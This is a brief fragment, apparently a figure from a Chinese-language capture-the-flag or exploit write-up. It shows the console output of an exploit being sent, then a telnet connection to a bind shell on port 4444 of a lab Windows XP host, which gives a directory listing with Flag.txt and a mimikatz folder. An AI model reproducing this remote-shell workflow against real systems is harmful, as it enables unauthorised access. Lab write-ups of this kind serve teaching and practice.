 [-] Sending exploit...
[-] Exploit successfully sent...
[-] Connect to 192.168.13.130 on port 4444
C:\Users\asus\Desktop\test>telnet 192.168.13.130 4444_
Telnet 192.168.13.130
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\桌面>cd\
cd\
C:\>dir
dir
驱动器 C 中的卷没有标签。
卷的序列号是 A0FE-5F11
C:\ 的目录
2013-05-09 15:27 0 AUTOEXEC.BAT
2013-05-09 15:27 0 CONFIG.SYS
2013-05-09 15:28 <DIR> Documents and Settings
2013-11-12 22:52 <DIR> drmsoft
2013-10-18 21:52 20 Flag.txt
2013-11-04 19:17 <DIR> iDefense
2013-09-06 14:58 <DIR> ksDownloads
2013-09-05 21:54 <DIR> mimikatz
2013-10-27 20:17 <DIR> Program Files
2013-10-24 10:25 <DIR> Python27
2013-11-05 11:24 <DIR> windbgsymbols
图 5